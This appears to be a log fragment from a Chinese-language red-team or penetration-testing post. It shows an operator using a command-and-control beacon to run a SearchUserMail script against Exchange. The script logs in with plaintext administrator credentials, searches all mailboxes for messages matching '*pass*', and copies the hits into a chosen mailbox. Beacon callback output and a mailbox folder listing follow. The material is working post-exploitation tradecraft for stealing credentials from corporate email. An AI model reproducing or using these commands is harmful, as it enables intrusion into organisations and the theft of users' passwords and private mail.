 [+] ----------------------------------------搜索所有用户中包含指定单词的邮件保存到指定的用户邮件中------------
[+] 保存的用户: test
[+] 保存的文件夹: out_all
[*] Tasked beacon to import:
[+] host called home, sent: 1970 bytes
[*] Tasked beacon to run: SearchUserMail -User "administrator" -Password "P@ssword1234" -MailBox "Al
Filter `"*pass*`" -TargetMailbox "test" -TargetFolder "out_all" (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
[>] Start to Import-PSSession
[+] received output:
WARNING: 模块“tmp_3hf4vbx0.bv4”中的某些导入命令的名称包含未批准的动词，这些动词可能导致这些命令名不易被发现。若要查
Module 命令。有关批准的动词列表，请键入 Get-Verb。
[>] Start to check user
[!] The specified user already exists.No need to add it to the group
[+] Start to search mail and export the results to the selectd mailbox
[!] It will search from all the mailbox,it may be a long time.
[+] received output:
WARNING: 如果指定搜索查询，则对于每个邮箱，Search-Mailbox cmdlet 将返回多达 10000 个结果。要返回 10000 个以上的
的 In-Place eDiscovery & Hold 控制台。
WARNING: 将不会搜索源邮箱'test'，因为该邮箱是目标邮箱。源邮箱不能用作目标邮箱。
[>] Start to Remove-PSSession
[+] All done.
收藏夹
收件箱
已发送邮件
草稿
test
收件箱
草稿
已发送邮件
已删除邮件
便笺
垃圾邮件
out
out_all
test
所有
:-)
找不到要在这里显示的
任何内容。